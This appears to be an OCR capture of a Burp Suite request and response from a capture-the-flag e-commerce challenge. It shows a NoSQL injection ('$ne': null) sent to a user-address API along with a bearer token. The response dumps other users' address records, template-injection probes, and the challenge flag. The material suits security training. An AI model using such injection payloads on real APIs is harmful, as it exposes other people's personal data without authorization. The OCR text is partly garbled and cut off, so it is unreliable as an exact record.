 Send Cancel < > Target: http://ecom.ctf.defhawk.com:8000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/user-address/get HTTP/1.1
2 Host: ecom.ctf.defhawk.com:8000
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Referer: http://nodelab.defhawk.com.s3-website.ap-south-1.amazonaws.com/
8 authorization :
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFkbWluMUBnbWFpbC5jb20iLCJpZCI6IjY3OGIzNjYwMDBhNDdmNGZh
MWVjYzQzMiIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzM3MTc2NjcyLCJleHAiOjE3Mzg0NzI2NzJ9.5iKKhhUmzkG103RTsrb5WKtWFKN6
6rb710GWvHDB9Rk
9 content-type : application/json
10 Content-Length : 24
11 Origin: http://nodelab.defhawk.com.s3-website.ap-south-1.amazonaws.com
12 Connection : keep-alive
13
14 {
"userId" :{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
"_id":"678a62ce48435b750adadb99" ,
"user":"678a598a48435b750adadb31" ,
"title":"{{7*7}}",
"address1" :"dsdsd",
"address2" :"sdsd",
"city":"sdsd",
"state" :"sdsd",
"pincode" :"8000",
"createdAt" :"2025-01-17T14:01:50.143Z" ,
"updatedAt" :"2025-01-17T14:01:50.143Z" ,
"__v":0
},
{
"_id":"678a62d348435b750adadb9b" ,
"user":"678a598a48435b750adadb31" ,
"title":"{{7*7}}",
"address1" :"dsdsd",
"address2" :"vvvvvv",
"city":"sdsd",
"state" :"sdsd",
"pincode" :"8000",
"createdAt" :"2025-01-17T14:01:55.055Z" ,
"updatedAt" :"2025-01-17T14:01:55.055Z" ,
"__v":0
},
{
"_id":"678aa99448435b750adadc08" ,
"user":"6789faf348435b750adad9de" ,
"title":"HACK_QUEST{hidden_data_extracted}" ,
"address1" :"HACK_QUEST{hidden_data_extracted}" ,
"address2" :"HACK_QUEST{hidden_data_extracted}" ,
"city":"test",
"state" :"test",
"pincode" :"111111",
"createdAt" :"2025-01-17T19:03:48.296Z" ,
"updatedAt" :"2025-01-17T19:03:48.296Z" ,
"__v":0
},
{
"_id":"678b21eb6560dc5afde1d47a" ,
"user":"678b20126560dc5afde1d403" ,
"title":"asdf",
"address1" :"afsd",
"address2" :"adfs",
"city":"asdf",
"state" :"asdf"